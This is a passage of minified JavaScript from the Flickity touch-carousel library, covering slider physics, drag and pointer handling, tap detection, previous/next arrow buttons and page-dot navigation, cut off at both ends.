e=this.getPositionValue(t);h?this.slider.style[h]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},c.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},c.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},c.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},c.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},c._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},c._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},c.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},c.applyForce=function(t){this.accel+=t},c.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},c.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},c.applyDragForce=function(){if(this.isPointerDown){var t=this.dragX-this.x,e=t-this.velocity;this.applyForce(e)}},c.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},c}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function c(t,e){var i=r.getQueryElement(t);return i?(this.element=i,h&&(this.$element=h(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var h=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};c.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},c.createMethods=[],r.extend(c.prototype,i.prototype),c.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",c.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=c.createMethods.length;o>i;i++){var r=c.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},c.prototype.option=function(t){r.extend(this.options,t)},c.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl"),this.getSize();var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},c.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},c.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},c.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},c.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},c.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},c.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},c.prototype._positionCells=function(t){t=t||0,this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},c.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},c.prototype._init=c.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},c.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};c.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},c.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},c.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},c.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},c.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var c=this.cells[a];c.setDefaultTarget(),s?c.target=o*this.cellAlign:(c.target=Math.max(c.target,this.cursorPosition+i),c.target=Math.min(c.target,r))}},c.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),h&&this.$element)if(e){var o=h.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},c.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},c.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},c.prototype.next=function(t){this.select(this.selectedIndex+1,t)},c.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},c.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},c.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},c.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},c.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},c.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},c.prototype.getAdjacentCellElements=function(t,e){if(!t)return[this.selectedElement];e=void 0===e?this.selectedIndex:e;var i=this.cells.length;if(1+2*t>=i)return this.getCellElements();for(var n=[],o=e-t;e+t>=o;o++){var s=this.options.wrapAround?r.modulo(o,i):o,a=this.cells[s];a&&n.push(a.element)}return n},c.prototype.uiChange=function(){this.emit("uiChange")},c.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},c.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(c,"onresize",150),c.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=c.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();c.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},c.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},c.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},c.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),h&&this.$element&&h.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(c.prototype,a);var g="attachEvent"in t;return c.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},c.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(c,"flickity"),h&&h.bridget&&h.bridget("flickity",c),c.Cell=s,c}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(){}function s(){return!1}r.prototype=new i,r.prototype.bindHandles=function(){this._bindHandles(!0)},r.prototype.unbindHandles=function(){this._bindHandles(!1)};var a=t.navigator;r.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=a.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:a.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var l="attachEvent"in document.documentElement,c=l?function(t){"IMG"==t.nodeName&&(t.ondragstart=s);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=s}}:n;return r.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])},r.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n="touchstart"==t.type,r=t.target.nodeName;n||"SELECT"==r||o(t)},r.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},r.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},r.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},r.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},r.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},r.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=r.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},r.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},r.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},r.prototype.dragMove=function(t,e,i){o(t),this.emitEvent("dragMove",[t,e,i])},r.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks
}),this.dragEnd(t,e)},r.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},r.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},r.prototype._staticClick=function(t,e){var i=t.target.nodeName;("INPUT"==i||"TEXTAREA"==i)&&t.target.focus(),this.staticClick(t,e)},r.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},r.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},r.getPointerPoint=i.getPointerPoint,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag"),r.extend(n.prototype,o.prototype),n.prototype._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},n.prototype.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},n.prototype.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},n.prototype._uiChangeDrag=function(){delete this.isFreeScrolling},n.prototype._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},n.prototype.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n!=document.body&&n.blur(),this.pointerDownFocus(t),this.dragX=this.x,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var l={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};n.prototype.pointerDownFocus=function(t){!this.options.accessibility||l[t.type]||c[t.target.nodeName]||this.element.focus()},n.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},n.prototype.hasDragStarted=function(t){return!this.isTouchScrolling&&Math.abs(t.x)>3},n.prototype.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var h={touchmove:!0,MSPointerMove:!0};return n.prototype.touchVerticalScrollMove=function(e,i,n){var o=this.options.touchVerticalScroll,r="withDrag"==o?!o:this.isDragging||!o;!r&&h[e.type]&&!this.isTouchScrolling&&Math.abs(n.y)>10&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0)},n.prototype.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},n.prototype.dragMove=function(t,e,i){s(t),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1,o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);o=o>r?.5*(o+r):o;var a=Math.min(-this.getLastCell().target,this.dragStartPosition);o=a>o?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},n.prototype.dragEnd=function(t,e){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingDragPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.select(i),this.dispatchEvent("dragEnd",t,[e])},n.prototype.dragEndRestingSelect=function(){var t=this.getRestingDragPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return o},n.prototype.getRestingDragPosition=function(){var t=this.dragX-this.x;return this.x+t/(1-this.getFrictionFactor())},n.prototype._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},n.prototype.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},n.prototype.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getCellDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:0>t&&0>e?-1:0},n.prototype.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function n(t){this.bindTap(t)}n.prototype=new e,n.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},n.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var o=n.prototype.pointerDown;n.prototype.pointerDown=function(t){"touchstart"==t.type&&i(t),o.apply(this,arguments)};var r=void 0!==t.pageYOffset;return n.prototype.pointerUp=function(i,n){var o=e.getPointerPoint(n),s=this.tapElement.getBoundingClientRect(),a=r?t.pageXOffset:document.body.scrollLeft,l=r?t.pageYOffset:document.body.scrollTop,c=o.x>=s.left+a&&o.x<=s.right+a&&o.y>=s.top+l&&o.y<=s.bottom+l;c&&this.emitEvent("tap",[i,n])},n.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}function s(t){return"string"==typeof t?t:"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}var a="http://www.w3.org/2000/svg",l=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==a}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),l()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(a,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(a,"path"),i=s(this.parent.options.arrowShape);return e.setAttribute("d",i),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"â€¹",rightArrowText:"â€º",arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=o.indexOf(this.dots,e);this.parent.select(i)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof 